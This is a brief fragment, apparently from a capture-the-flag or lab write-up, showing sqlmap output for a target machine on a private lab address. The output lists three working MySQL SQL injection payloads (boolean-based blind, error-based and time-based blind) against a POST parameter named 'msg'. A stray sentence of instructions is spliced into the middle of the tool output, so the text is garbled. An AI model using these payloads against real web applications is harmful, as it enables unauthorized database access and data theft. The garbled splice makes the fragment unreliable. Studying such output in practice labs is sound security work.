 sqlmap identified the following injection point(s) with a total of 368 HTTP(s) requests:
---
Machine 3 10.10.219.80
Parameter: msg (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: msg=WSrZ' RLIKE (SELECT (CASE WHEN (7922=7922) THEN 0x5753725a ELSE 0x28 END)
)-- qiOY
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR
)
Payload: msg=WSrZ' OR (SELECT 9974 FROM(SELECT COUNT(*),CONCAT(0x717a6b6271,(SELECT (E
LT(9974=9974,1))),0x717a706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY
x)a)-- LLWh
Type: time-based blind
the url to the machine ip, and run the command
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: msg=WSrZ' AND (SELECT 8253 FROM (SELECT(SLEEP(5)))CMqT)-- irpC
---